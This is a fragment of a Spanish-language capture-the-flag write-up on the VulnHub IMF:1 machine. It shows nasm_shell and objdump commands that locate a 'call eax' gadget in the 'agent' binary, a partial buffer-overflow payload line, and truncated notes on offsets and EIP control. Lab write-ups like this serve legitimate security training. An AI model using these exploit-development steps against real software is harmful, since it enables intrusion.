 ❯ /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > call eax
00000000  FFD0              call eax
nasm > exit
❯ cd Documentos/maquinas/VulnHub/IMF:1/content
❯ objdump -d agent | grep -i "FF D0"
 8048563:       ff d0                   call   *%eax
~/Do/m/V/IMF:1/content ✔
payload = shellcode + b"A" * (offset - len(
• El offset es el número de As que son necesaria
r es el que se meterá en el EIP y
Buscar la función call
• Ver como se representa call eax en hexadec